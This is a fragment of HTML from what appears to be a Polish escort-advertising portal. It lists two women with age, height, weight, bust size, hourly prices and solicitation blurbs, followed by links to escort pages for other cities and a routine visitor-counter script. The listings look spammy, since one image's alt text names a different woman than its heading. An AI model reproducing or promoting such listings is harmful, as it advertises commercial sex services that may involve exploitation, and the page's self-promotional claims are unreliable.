                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>U mnie możesz liczyć na pełne 60 min spotkania. Moje zdjęcia.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Charlotte</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771236-big-1-1460592000.jpg" alt="Kobieta Margarita Jasło">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jeśli nie możesz dojechać na spotkanie, to zadzwoń i uprzedź mnie. Mam zdumiewające, zmysłowe i gładkie ciało modelki.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>PREMIUM:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/escort-monachium.php">Escort Monachium</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/podlaskie/sex-oferty-nowogrd.php">Sex oferty Nowogród</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/malopolskie/masa-erotyczny-wieliczka.php">Masaż erotyczny Wieliczka</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Odwiedź naszą stronę www. Randki Jasło. Dlatego została nagrodzona certyfikatem Polecają Nas Klienci.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>